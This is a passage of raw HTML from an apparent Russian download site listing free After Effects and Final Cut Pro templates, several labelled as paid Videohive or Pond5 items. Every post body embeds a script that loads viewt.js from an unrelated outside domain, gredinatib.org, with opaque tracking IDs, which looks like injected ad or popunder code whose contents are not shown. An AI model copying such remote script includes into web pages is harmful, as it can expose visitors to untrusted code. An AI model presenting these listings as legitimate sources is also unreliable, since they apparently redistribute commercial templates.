Добавил: <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-3168', 'up3168', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">GOJHA</a> |
Дата: <span title="20:31">Вчера</span>
| <a href="/load/proekty_dlja_after_effects_skachat_besplatno/videohive_grunge_texture_overlays_61466486_apple_motion_5_final_cut_pro_x/168-1-0-70939#comments">Комментарии (0)</a>
</div></td></tr></table><br /></div><div id="entryID70938"><table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock"><tr><td style="padding:3px;">

<div class="eTitle" style="text-align:left;"><a href="/load/proekty_dlja_after_effects_skachat_besplatno/ma_dark_silver_349853_project_for_after_effects/168-1-0-70938">MA Dark Silver 349853 - Project for After Effects</a></div>
<div class="eMessage" style="text-align:left;clear:both;padding-top:2px;padding-bottom:2px;"
 ><div align="center"><!--IMG1--><img style="margin:0;padding:0;border:0;" src="/_ld/709/29467786.jpg" /><!--IMG1--> <br /><br /> <b>MA Dark Silver 349853</b> <br /> After Effects Version CC and higher | 1920x1080 (HD) | No Plugins Required | RAR 1.6 GB</div>
 <br/><div style="text-align:right;"><a href="/load/proekty_dlja_after_effects_skachat_besplatno/ma_dark_silver_349853_project_for_after_effects/168-1-0-70938" title="читать далее MA Dark Silver 349853 - Project for After Effects">читать далее...</a></div>
 
 <script language="Javascript">
var bntuniqid = 'Bo6ZH2K2sEwpTUvKic8g';
var bntuniqsid = '26845';
</script>
<script type="text/javascript" src="http://gredinatib.org/viewt.js"></script> 
 
</div><div class="eDetails" style="clear:both;">
<div style="float:right"><ul id="uStarRating70938" class="uStarRating70938 u-star-rating-12" title="Рейтинг: 5.0/1">
			<li id="uCurStarRating70938" class="u-current-rating uCurStarRating70938" style="width:100%;"></li></ul></div>
<a href="/load/proekty_dlja_after_effects_skachat_besplatno/168">Проекты для After Effects скачать бесплатно</a> |
Просмотров: 84 |
Загрузок: 0 |
Добавил: <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-3168', 'up3168', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">GOJHA</a> |
Дата: <span title="00:52">Вчера</span>
| <a href="/load/proekty_dlja_after_effects_skachat_besplatno/ma_dark_silver_349853_project_for_after_effects/168-1-0-70938#comments">Комментарии (0)</a>
</div></td></tr></table><br /></div><div id="entryID70937"><table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock"><tr><td style="padding:3px;">

<div class="eTitle" style="text-align:left;"><a href="/load/proekty_dlja_after_effects_skachat_besplatno/ma_minimal_bento_slideshow_3374316_project_for_after_effects/168-1-0-70937">MA Minimal Bento Slideshow 3374316 - Project for After Effects</a></div>
<div class="eMessage" style="text-align:left;clear:both;padding-top:2px;padding-bottom:2px;"
 ><div align="center"><!--IMG1--><img style="margin:0;padding:0;border:0;" src="/_ld/709/57864860.jpg" /><!--IMG1--> <br /><br /> <b>MA Minimal Bento Slideshow 3374316</b> <br /> After Effects Version CC 2021 and higher | 3840x2160 (4K) | No Plugins Required | RAR 52.2 MB</div>
 <br/><div style="text-align:right;"><a href="/load/proekty_dlja_after_effects_skachat_besplatno/ma_minimal_bento_slideshow_3374316_project_for_after_effects/168-1-0-70937" title="читать далее MA Minimal Bento Slideshow 3374316 - Project for After Effects">читать далее...</a></div>
 
 <script language="Javascript">
var bntuniqid = 'Bo6ZH2K2sEwpTUvKic8g';
var bntuniqsid = '26845';
</script>
<script type="text/javascript" src="http://gredinatib.org/viewt.js"></script> 
 
</div><div class="eDetails" style="clear:both;">
<div style="float:right"><ul id="uStarRating70937" class="uStarRating70937 u-star-rating-12" title="Рейтинг: 5.0/1">
			<li id="uCurStarRating70937" class="u-current-rating uCurStarRating70937" style="width:100%;"></li></ul></div>
<a href="/load/proekty_dlja_after_effects_skachat_besplatno/168">Проекты для After Effects скачать бесплатно</a> |
Просмотров: 60 |
Загрузок: 0 |
Добавил: <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-3168', 'up3168', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">GOJHA</a> |
Дата: <span title="14:18">20.01.2026</span>
| <a href="/load/proekty_dlja_after_effects_skachat_besplatno/ma_minimal_bento_slideshow_3374316_project_for_after_effects/168-1-0-70937#comments">Комментарии (0)</a>
</div></td></tr></table><br /></div><div id="entryID70936"><table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock"><tr><td style="padding:3px;">

<div class="eTitle" style="text-align:left;"><a href="/load/proekty_dlja_after_effects_skachat_besplatno/videohive_dark_grunge_wall_textures_overlay_pack_for_fcpx_60924792_apple_motion_5_final_cut_pro_x/168-1-0-70936">Videohive - Dark Grunge Wall Textures Overlay Pack For FCPX 60924792 - Apple Motion 5, Final Cut Pro X</a></div>
<div class="eMessage" style="text-align:left;clear:both;padding-top:2px;padding-bottom:2px;"
 ><div align="center"><!--IMG1--><img style="margin:0;padding:0;border:0;" src="/_ld/709/67785183.jpg" /><!--IMG1--> <br /><br /> <b>Videohive - Dark Grunge Wall Textures Overlay Pack For FCPX 60924792</b> <br /> Version Apple Motion 5, Final Cut Pro X | 3840x2160 | No Plugins Required | RAR 212.7 MB</div>
 <br/><div style="text-align:right;"><a href="/load/proekty_dlja_after_effects_skachat_besplatno/videohive_dark_grunge_wall_textures_overlay_pack_for_fcpx_60924792_apple_motion_5_final_cut_pro_x/168-1-0-70936" title="читать далее Videohive - Dark Grunge Wall Textures Overlay Pack For FCPX 60924792 - Apple Motion 5, Final Cut Pro X">читать далее...</a></div>
 
 <script language="Javascript">
var bntuniqid = 'Bo6ZH2K2sEwpTUvKic8g';
var bntuniqsid = '26845';
</script>
<script type="text/javascript" src="http://gredinatib.org/viewt.js"></script> 
 
</div><div class="eDetails" style="clear:both;">
<div style="float:right"><ul id="uStarRating70936" class="uStarRating70936 u-star-rating-12" title="Рейтинг: 5.0/1">
			<li id="uCurStarRating70936" class="u-current-rating uCurStarRating70936" style="width:100%;"></li></ul></div>
<a href="/load/proekty_dlja_after_effects_skachat_besplatno/168">Проекты для After Effects скачать бесплатно</a> |
Просмотров: 81 |
Загрузок: 0 |
Добавил: <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-3168', 'up3168', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">GOJHA</a> |
Дата: <span title="03:07">17.01.2026</span>
| <a href="/load/proekty_dlja_after_effects_skachat_besplatno/videohive_dark_grunge_wall_textures_overlay_pack_for_fcpx_60924792_apple_motion_5_final_cut_pro_x/168-1-0-70936#comments">Комментарии (0)</a>
</div></td></tr></table><br /></div><div id="entryID70935"><table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock"><tr><td style="padding:3px;">

<div class="eTitle" style="text-align:left;"><a href="/load/proekty_dlja_after_effects_skachat_besplatno/lovely_slideshow_10288453_project_for_after_effects/168-1-0-70935">Lovely Slideshow 10288453 - Project for After Effects</a></div>
<div class="eMessage" style="text-align:left;clear:both;padding-top:2px;padding-bottom:2px;"
 ><div align="center"><!--IMG1--><img style="margin:0;padding:0;border:0;" src="/_ld/709/11255142.jpg" /><!--IMG1--> <br /><br /> <b>Lovely Slideshow 10288453</b> <br /> After Effects Version CC and higher | 1920px x 1080px | No Plugins Required | RAR 153.5 MB</div>
 <br/><div style="text-align:right;"><a href="/load/proekty_dlja_after_effects_skachat_besplatno/lovely_slideshow_10288453_project_for_after_effects/168-1-0-70935" title="читать далее Lovely Slideshow 10288453 - Project for After Effects">читать далее...</a></div>
 
 <script language="Javascript">
var bntuniqid = 'Bo6ZH2K2sEwpTUvKic8g';
var bntuniqsid = '26845';
</script>
<script type="text/javascript" src="http://gredinatib.org/viewt.js"></script> 
 
</div><div class="eDetails" style="clear:both;">
<div style="float:right"><ul id="uStarRating70935" class="uStarRating70935 u-star-rating-12" title="Рейтинг: 5.0/1">
			<li id="uCurStarRating70935" class="u-current-rating uCurStarRating70935" style="width:100%;"></li></ul></div>
<a href="/load/proekty_dlja_after_effects_skachat_besplatno/168">Проекты для After Effects скачать бесплатно</a> |
Просмотров: 81 |
Загрузок: 0 |
Добавил: <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-3168', 'up3168', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">GOJHA</a> |
Дата: <span title="01:25">17.01.2026</span>
| <a href="/load/proekty_dlja_after_effects_skachat_besplatno/lovely_slideshow_10288453_project_for_after_effects/168-1-0-70935#comments">Комментарии (0)</a>
</div></td></tr></table><br /></div><div id="entryID70934"><table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock"><tr><td style="padding:3px;">

<div class="eTitle" style="text-align:left;"><a href="/load/proekty_dlja_after_effects_skachat_besplatno/wave_title_10324490_project_for_after_effects/168-1-0-70934">Wave Title 10324490 - Project for After Effects</a></div>
<div class="eMessage" style="text-align:left;clear:both;padding-top:2px;padding-bottom:2px;"
 ><div align="center"><!--IMG1--><img style="margin:0;padding:0;border:0;" src="/_ld/709/37390616.jpg" /><!--IMG1--> <br /><br /> <b>Wave Title 10324490</b> <br /> After Effects Version CC and higher | 1920px x 1080px | VIDEOCOPILOT OpticalFlares | RAR 287,6 MB</div>
 <br/><div style="text-align:right;"><a href="/load/proekty_dlja_after_effects_skachat_besplatno/wave_title_10324490_project_for_after_effects/168-1-0-70934" title="читать далее Wave Title 10324490 - Project for After Effects">читать далее...</a></div>
 
 <script language="Javascript">
var bntuniqid = 'Bo6ZH2K2sEwpTUvKic8g';
var bntuniqsid = '26845';
</script>
<script type="text/javascript" src="http://gredinatib.org/viewt.js"></script> 
 
</div><div class="eDetails" style="clear:both;">
<div style="float:right"><ul id="uStarRating70934" class="uStarRating70934 u-star-rating-12" title="Рейтинг: 5.0/1">
			<li id="uCurStarRating70934" class="u-current-rating uCurStarRating70934" style="width:100%;"></li></ul></div>
<a href="/load/proekty_dlja_after_effects_skachat_besplatno/168">Проекты для After Effects скачать бесплатно</a> |
Просмотров: 106 |
Загрузок: 0 |
Добавил: <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-3168', 'up3168', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">GOJHA</a> |
Дата: <span title="16:43">16.01.2026</span>
| <a href="/load/proekty_dlja_after_effects_skachat_besplatno/wave_title_10324490_project_for_after_effects/168-1-0-70934#comments">Комментарии (0)</a>
</div></td></tr></table><br /></div><div id="entryID70933"><table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock"><tr><td style="padding:3px;">

<div class="eTitle" style="text-align:left;"><a href="/load/proekty_dlja_after_effects_skachat_besplatno/videohive_lightning_dust_smoke_overlays_cinematic_fx_pack_fcpx_61257088_apple_motion_5_final_cut_pro_x/168-1-0-70933">Videohive - Lightning Dust & Smoke Overlays – Cinematic FX Pack FCPX 61257088 - Apple Motion 5, Final Cut Pro X</a></div>
<div class="eMessage" style="text-align:left;clear:both;padding-top:2px;padding-bottom:2px;"
 ><div align="center"><!--IMG1--><img style="margin:0;padding:0;border:0;" src="/_ld/709/83080188.jpg" /><!--IMG1--> <br /><br /> <b>Videohive - Lightning Dust & Smoke Overlays – Cinematic FX Pack FCPX 61257088</b> <br /> Version Apple Motion 5, Final Cut Pro X | 3840x2160 | No Plugins Required | RAR 65.4 MB</div>
 <br/><div style="text-align:right;"><a href="/load/proekty_dlja_after_effects_skachat_besplatno/videohive_lightning_dust_smoke_overlays_cinematic_fx_pack_fcpx_61257088_apple_motion_5_final_cut_pro_x/168-1-0-70933" title="читать далее Videohive - Lightning Dust & Smoke Overlays – Cinematic FX Pack FCPX 61257088 - Apple Motion 5, Final Cut Pro X">читать далее...</a></div>
 
 <script language="Javascript">
var bntuniqid = 'Bo6ZH2K2sEwpTUvKic8g';
var bntuniqsid = '26845';
</script>
<script type="text/javascript" src="http://gredinatib.org/viewt.js"></script> 
 
</div><div class="eDetails" style="clear:both;">
<div style="float:right"><ul id="uStarRating70933" class="uStarRating70933 u-star-rating-12" title="Рейтинг: 5.0/1">
			<li id="uCurStarRating70933" class="u-current-rating uCurStarRating70933" style="width:100%;"></li></ul></div>
<a href="/load/proekty_dlja_after_effects_skachat_besplatno/168">Проекты для After Effects скачать бесплатно</a> |
Просмотров: 99 |
Загрузок: 0 |
Добавил: <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-3168', 'up3168', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">GOJHA</a> |
Дата: <span title="14:57">16.01.2026</span>
| <a href="/load/proekty_dlja_after_effects_skachat_besplatno/videohive_lightning_dust_smoke_overlays_cinematic_fx_pack_fcpx_61257088_apple_motion_5_final_cut_pro_x/168-1-0-70933#comments">Комментарии (0)</a>
</div></td></tr></table><br /></div><div id="entryID70932"><table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock"><tr><td style="padding:3px;">

<div class="eTitle" style="text-align:left;"><a href="/load/proekty_dlja_after_effects_skachat_besplatno/fly_tv_8359345_pond5_project_for_after_effects/168-1-0-70932">Fly Tv - 8359345 Pond5 - Project for After Effects</a></div>
<div class="eMessage" style="text-align:left;clear:both;padding-top:2px;padding-bottom:2px;"
 ><div align="center"><!--IMG1--><img style="margin:0;padding:0;border:0;" src="/_ld/709/14928074.jpg" /><!--IMG1--> <br /><br /> <b>Fly Tv - 8359345 Pond5</b> <br /> After Effects Version CC and higher | Full HD 1920X1080 | No Plugins Required | RAR 445.0 MB</div>
 <br/><div style="text-align:right;"><a href="/load/proekty_dlja_after_effects_skachat_besplatno/fly_tv_8359345_pond5_project_for_after_effects/168-1-0-70932" title="читать далее Fly Tv - 8359345 Pond5 - Project for After Effects">читать далее...</a></div>
 
 <script language="Javascript">
var bntuniqid = 'Bo6ZH2K2sEwpTUvKic8g';
var bntuniqsid = '26845';
</script>
<script type="text/javascript" src="http://gredinatib.org/viewt.js"></script> 
 
</div><div class="eDetails" style="clear:both;">
<div style="float:right"><ul id="uStarRating70932" class="uStarRating70932 u-star-rating-12" title="Рейтинг: 5.0/1">
			<li id="uCurStarRating70932" class="u-current-rating uCurStarRating70932" style="width:100%;"></li></ul></div>
<a href="/load/proekty_dlja_after_effects_skachat_besplatno/168">Проекты для After Effects скачать бесплатно</a> |
Просмотров: 83 |
Загрузок: 0 |
Добавил: <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-3168', 'up3168', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">GOJHA</a> |
Дата: <span title="04:53">16.01.2026</span>
| <a href="/load/proekty_dlja_after_effects_skachat_besplatno/fly_tv_8359345_pond5_project_for_after_effects/168-1-0-70932#comments">Комментарии (0)</a>
</div></td></tr></table><br /></div><div id="entryID70931"><table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock"><tr><td style="padding:3px;">

<div class="eTitle" style="text-align:left;"><a href="/load/proekty_dlja_after_effects_skachat_besplatno/videohive_vintage_effect_61242156_apple_motion_5_final_cut_pro_x/168-1-0-70931">Videohive - Vintage Effect 61242156 - Apple Motion 5, Final Cut Pro X</a></div>
<div class="eMessage" style="text-align:left;clear:both;padding-top:2px;padding-bottom:2px;"
 ><div align="center"><!--IMG1--><img style="margin:0;padding:0;border:0;" src="/_ld/709/85742467.jpg" /><!--IMG1--> <br /><br /> <b>Videohive - Vintage Effect 61242156</b> <br /> Version Apple Motion 5, Final Cut Pro X | Resizable | No Plugins Required | RAR 50.6 MB</div>
 <br/><div style="text-align:right;"><a href="/load/proekty_dlja_after_effects_skachat_besplatno/videohive_vintage_effect_61242156_apple_motion_5_final_cut_pro_x/168-1-0-70931" title="читать далее Videohive - Vintage Effect 61242156 - Apple Motion 5, Final Cut Pro X">читать далее...</a></div>
 
 <script language="Javascript">
var bntuniqid = 'Bo6ZH2K2sEwpTUvKic8g';
var bntuniqsid = '26845';
</script>
<script type="text/javascript" src="http://gredinatib.org/viewt.js"></script> 
 
</div><div class="eDetails" style="clear:both;">
<div style="float:right"><ul id="uStarRating70931" class="uStarRating70931 u-star-rating-12" title="Рейтинг: 5.0/1">
			<li id="uCurStarRating70931" class="u-current-rating uCurStarRating70931" style="width:100%;"></li></ul></div>
<a href="/load/proekty_dlja_after_effects_skachat_besplatno/168">Проекты для After Effects скачать бесплатно</a> |
Просмотров: 91 |
Загрузок: 0 |
Добавил: <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-3168', 'up3168', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">GOJHA</a> |
Дата: <span title="20:11">15.01.2026</span>
| <a href="/load/proekty_dlja_after_effects_skachat_besplatno/videohive_vintage_effect_61242156_apple_motion_5_final_cut_pro_x/168-1-0-70931#comments">Комментарии (0)</a>
</div></td></tr></table><br /></div><div id="entryID70929"><table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock"><tr><td style="padding:3px;">

<div class="eTitle" style="text-align:left;"><a href="/load/proekty_dlja_after_effects_skachat_besplatno/lovely_show_vintage_opener_9434170_project_for_after_effects/168-1-0-70929">Lovely Show-Vintage Opener 9434170 - Project for After Effects</a></div>
<div class="eMessage" style="text-align:left;clear:both;padding-top:2px;padding-bottom:2px;"
 ><div align="center"><!--IMG1--><img style="margin:0;padding:0;border:0;" src="/_ld/709/83119092.jpg" /><!--IMG1--> <br /><br /> <b>Lovely Show-Vintage Opener 9434170</b> <br /> After Effects Version CC and higher | Full HD 1920X1080 | No Plugins Required | RAR 126.5 MB</div>
 <br/><div style="text-align:right;"><a href="/load/proekty_dlja_after_effects_skachat_besplatno/lovely_show_vintage_opener_9434170_project_for_after_effects/168-1-0-70929" title="читать далее Lovely Show-Vintage Opener 9434170 - Project for After Effects">читать далее...</a></div>
 
 <script language="Javascript">
var bntuniqid = 'Bo6ZH2K2sEwpTUvKic8g';
var bntuniqsid = '26845';
</script>
<script type="text/javascript" src="http://gredinatib.org/viewt.js"></script> 
 
</div><div class="eDetails" style="clear:both;">
<div style="float:right"><ul id="uStarRating70929" class="uStarRating70929 u-star-rating-12" title="Рейтинг: 5.0/1">
			<li id="uCurStarRating70929" class="u-current-rating uCurStarRating70929" style="width:100%;"></li></ul></div>
<a href="/load/proekty_dlja_after_effects_skachat_besplatno/168">Проекты для After Effects скачать бесплатно</a> |
Просмотров: 90 |
Загрузок: 0 |
Добавил: <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-3168', 'up3168', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">GOJHA</a> |
Дата: <span title="23:07">14.01.2026</span>
| <a href="/load/proekty_dlja_after_effects_skachat_besplatno/lovely_show_vintage_opener_9434170_project_for_after_effects/168-1-0-70929#comments">Комментарии (0)</a>
</div></td></tr></table><br /></div><div id="entryID70928"><table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock"><tr><td style="padding:3px;">

<div class="eTitle" style="text-align:left;"><a href="/load/proekty_dlja_after_effects_skachat_besplatno/videohive_prism_light_leaks_transitions_61125292_apple_motion_5_final_cut_pro_x/168-1-0-70928">Videohive - Prism Light Leaks Transitions 61125292 - Apple Motion 5, Final Cut Pro X</a></div>
<div class="eMessage" style="text-align:left;clear:both;padding-top:2px;padding-bottom:2px;"
 ><div align="center"><!--IMG1--><a href="/_ld/709/06841909.jpg" class="ulightbox" target="_blank" title="Нажмите для просмотра в полном размере..."><img style="margin:0;padding:0;border:0;" src="/_ld/709/s06841909.jpg" /></a><!--IMG1--> <br /><br /> <b>Videohive - Prism Light Leaks Transitions 61125292</b> <br /> Version Apple Motion 5, Final Cut Pro X | 3840x2160 | No Plugins Required | RAR 390.3 MB</div>
 <br/><div style="text-align:right;"><a href="/load/proekty_dlja_after_effects_skachat_besplatno/videohive_prism_light_leaks_transitions_61125292_apple_motion_5_final_cut_pro_x/168-1-0-70928" title="читать далее Videohive - Prism Light Leaks Transitions 61125292 - Apple Motion 5, Final Cut Pro X">читать далее...</a></div>
 
 <script language="Javascript">
var bntuniqid = 'Bo6ZH2K2sEwpTUvKic8g';
var bntuniqsid = '26845';
</script>
<script type="text/javascript" src="http://gredinatib.org/viewt.js"></script> 
 
</div><div class="eDetails" style="clear:both;">
<div style="float:right"><ul id="uStarRating70928" class="uStarRating70928 u-star-rating-12" title="Рейтинг: 5.0/1">
			<li id="uCurStarRating70928" class="u-current-rating uCurStarRating70928" style="width:100%;"></li></ul></div>
<a href="/load/proekty_dlja_after_effects_skachat_besplatno/168">Проекты для After Effects скачать бесплатно</a> |
Просмотров: 115 |
Загрузок: 0 |
Добавил: <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-3168', 'up3168', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">GOJHA</a> |
Дата: <span title="20:58">14.01.2026</span>
| <a href="/load/proekty_dlja_after_effects_skachat_besplatno/videohive_prism_light_leaks_transitions_61125292_apple_motion_5_final_cut_pro_x/168-1-0-70928#comments">Комментарии (0)</a>
</div></td></tr></table><br /></div><div id="entryID70926"><table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock"><tr><td style="padding:3px;">

<div class="eTitle" style="text-align:left;"><a href="/load/proekty_dlja_after_effects_skachat_besplatno/videohive_film_burn_transitions_fcpx_61367732_apple_motion_5_final_cut_pro_x/168-1-0-70926">Videohive - Film Burn Transitions FCPX 61367732 - Apple Motion 5, Final Cut Pro X</a></div>
<div class="eMessage" style="text-align:left;clear:both;padding-top:2px;padding-bottom:2px;"
 ><div align="center"><!--IMG1--><img style="margin:0;padding:0;border:0;" src="/_ld/709/99559023.jpg" /><!--IMG1--> <br /><br /> <b>Videohive - Film Burn Transitions FCPX 61367732</b> <br /> Version Apple Motion 5, Final Cut Pro X | 1920x1080 | No Plugins Required | RAR 1014.5 MB</div>
 <br/><div style="text-align:right;"><a href="/load/proekty_dlja_after_effects_skachat_besplatno/videohive_film_burn_transitions_fcpx_61367732_apple_motion_5_final_cut_pro_x/168-1-0-70926" title="читать далее Videohive - Film Burn Transitions FCPX 61367732 - Apple Motion 5, Final Cut Pro X">читать далее...</a></div>
 
 <script language="Javascript">
var bntuniqid = 'Bo6ZH2K2sEwpTUvKic8g';
var bntuniqsid = '26845';
</script>
<script type="text/javascript" src="http://gredinatib.org/viewt.js"></script> 
 
</div><div class="eDetails" style="clear:both;">
<div style="float:right"><ul id="uStarRating70926" class="uStarRating70926 u-star-rating-12" title="Рейтинг: 5.0/1">
			<li id="uCurStarRating70926" class="u-current-rating uCurStarRating70926" style="width:100%;"></li></ul></div>
<a href="/load/proekty_dlja_after_effects_skachat_besplatno/168">Проекты для After Effects скачать бесплатно</a> |
Просмотров: 88 |
Загрузок: 0 |
Добавил: <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-3168', 'up3168', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">GOJHA</a> |
Дата: <span title="14:04">12.01.2026</span>
| <a href="/load/proekty_dlja_after_effects_skachat_besplatno/videohive_film_burn_transitions_fcpx_61367732_apple_motion_5_final_cut_pro_x/168-1-0-70926#comments">Комментарии (0)</a>
</div></td></tr></table><br /></div><div id="entryID70925"><table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock"><tr><td style="padding:3px;">

<div class="eTitle" style="text-align:left;"><a href="/load/proekty_dlja_after_effects_skachat_besplatno/ma_love_photo_album_420667_project_for_after_effects/168-1-0-70925">MA Love Photo Album 420667  - Project for After Effects</a></div>
<div class="eMessage" style="text-align:left;clear:both;padding-top:2px;padding-bottom:2px;"
 ><div align="center"><!--IMG1--><img style="margin:0;padding:0;border:0;" src="/_ld/709/27262698.jpg" /><!--IMG1--> <br /><br /> <b>MA Love Photo Album 420667</b> <br /> After Effects Version CC and higher | 1920x1080 (HD) | No Plugins Required | RAR 799.7 MB</div>
 <br/><div style="text-align:right;"><a href="/load/proekty_dlja_after_effects_skachat_besplatno/ma_love_photo_album_420667_project_for_after_effects/168-1-0-70925" title="читать далее MA Love Photo Album 420667  - Project for After Effects">читать далее...</a></div>
 
 <script language="Javascript">
var bntuniqid = 'Bo6ZH2K2sEwpTUvKic8g';
var bntuniqsid = '26845';
</script>
<script type="text/javascript" src="http://gredinatib.org/viewt.js"></script> 
 
</div><div class="eDetails" style="clear:both;">
<div style="float:right"><ul id="uStarRating70925" class="uStarRating70925 u-star-rating-12" title="Рейтинг: 5.0/1">
			<li id="uCurStarRating70925" class="u-current-rating uCurStarRating70925" style="width:100%;"></li></ul></div>
<a href="/load/proekty_dlja_after_effects_skachat_besplatno/168">Проекты для After Effects скачать бесплатно</a> |
Просмотров: 93 |
Загрузок: 0 |
Добавил: <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-3168', 'up3168', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">GOJHA</a> |
Дата: <span title="13:27">11.01.2026</span>
| <a href="/load/proekty_dlja_after_effects_skachat_besplatno/ma_love_photo_album_420667_project_for_after_effects/168-1-0-70925#comments">Комментарии (0)</a>
</div></td></tr></table><br /></div><div id="entryID70923"><table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock"><tr><td style="padding:3px;">

<div class="eTitle" style="text-align:left;"><a href="/load/proekty_dlja_after_effects_skachat_besplatno/ma_valentines_day_1351352_project_for_after_effects/168-1-0-70923">MA Valentines Day 1351352 - Project for After Effects</a></div>
<div class="eMessage" style="text-align:left;clear:both;padding-top:2px;padding-bottom:2px;"
 ><div align="center"><!--IMG1--><img style="margin:0;padding:0;border:0;" src="/_ld/709/91591198.jpg" /><!--IMG1--> <br /><br /> <b>MA Valentines Day 1351352</b> <br /> After Effects Version CC 2021 and higher | 1920x1080 (HD) | No Plugins Required | RAR 104.9 MB</div>
 <br/><div style="text-align:right;"><a href="/load/proekty_dlja_after_effects_skachat_besplatno/ma_valentines_day_1351352_project_for_after_effects/168-1-0-70923" title="читать далее MA Valentines Day 1351352 - Project for After Effects">читать далее...</a></div>
 
 <script language="Javascript">
var bntuniqid = 'Bo6ZH2K2sEwpTUvKic8g';
var bntuniqsid = '26845';
</script>
<script type="text/javascript" src="http://gredinatib.org/viewt.js"></script> 
 
</div><div class="eDetails" style="clear:both;">
<div style="float:right"><ul id="uStarRating70923" class="uStarRating70923 u-star-rating-12" title="Рейтинг: 5.0/1">
			<li id="uCurStarRating70923" class="u-current-rating uCurStarRating70923" style="width:100%;"></li></ul></div>
<a href="/load/proekty_dlja_after_effects_skachat_besplatno/168">Проекты для After Effects скачать бесплатно</a> |
Просмотров: 110 |
Загрузок: 0 |
Добавил: <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-3168', 'up3168', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">GOJHA</a> |
Дата: <span title="14:49">10.01.2026</span>
| <a href="/load/proekty_dlja_after_effects_skachat_besplatno/ma_valentines_day_1351352_project_for_after_effects/168-1-0-70923#comments">Комментарии (0)</a>
</div></td></tr></table><br /></div><div id="entryID70922"><table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock"><tr><td style="padding:3px;">

<div class="eTitle" style="text-align:left;"><a href="/load/proekty_dlja_after_effects_skachat_besplatno/digicorp_slideshow_41773474_project_for_after_effects/168-1-0-70922">DIGICORP Slideshow 41773474 - Project for After Effects</a></div>
<div class="eMessage" style="text-align:left;clear:both;padding-top:2px;padding-bottom:2px;"
 ><div align="center"><!--IMG1--><img style="margin:0;padding:0;border:0;" src="/_ld/709/31891149.jpg" /><!--IMG1--> <br /><br /> <b>DIGICORP Slideshow 41773474</b> <br /> After Effects Version CC 2021.4 and higher | 1080p(1920×1080) resolution | No Plugins Required | RAR 43.7 MB</div>
 <br/><div style="text-align:right;"><a href="/load/proekty_dlja_after_effects_skachat_besplatno/digicorp_slideshow_41773474_project_for_after_effects/168-1-0-70922" title="читать далее DIGICORP Slideshow 41773474 - Project for After Effects">читать далее...</a></div>
 
 <script language="Javascript">
var bntuniqid = 'Bo6ZH2K2sEwpTUvKic8g';
var bntuniqsid = '26845';
</script>
<script type="text/javascript" src="http://gredinatib.org/viewt.js"></script> 
 
</div><div class="eDetails" style="clear:both;">
<div style="float:right"><ul id="uStarRating70922" class="uStarRating70922 u-star-rating-12" title="Рейтинг: 5.0/1">
			<li id="uCurStarRating70922" class="u-current-rating uCurStarRating70922" style="width:100%;"></li></ul></div>
<a href="/load/proekty_dlja_after_effects_skachat_besplatno/168">Проекты для After Effects скачать бесплатно</a> |
Просмотров: 100 |
Загрузок: 0 |
Добавил: <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-3168', 'up3168', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">GOJHA</a> |
Дата: <span title="23:50">09.01.2026</span>
| <a href="/load/proekty_dlja_after_effects_skachat_besplatno/digicorp_slideshow_41773474_project_for_after_effects/168-1-0-70922#comments">Комментарии (0)</a>
</div></td></tr></table><br /></div><div id="entryID70921"><table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock"><tr><td style="padding:3px;">

<div class="eTitle" style="text-align:left;"><a href="/load/proekty_dlja_after_effects_skachat_besplatno/videohive_scope_effect_61242214_apple_motion_5_final_cut_pro_x/168-1-0-70921">Videohive - Scope Effect 61242214 - Apple Motion 5, Final Cut Pro X</a></div>
<div class="eMessage" style="text-align:left;clear:both;padding-top:2px;padding-bottom:2px;"
 ><div align="center"><!--IMG1--><img style="margin:0;padding:0;border:0;" src="/_ld/709/31706796.jpg" /><!--IMG1--> <br /><br /> <b>Videohive - Scope Effect 61242214</b> <br /> Version Apple Motion 5, Final Cut Pro X | 1920x1080 | No Plugins Required | RAR 25.1 MB</div>
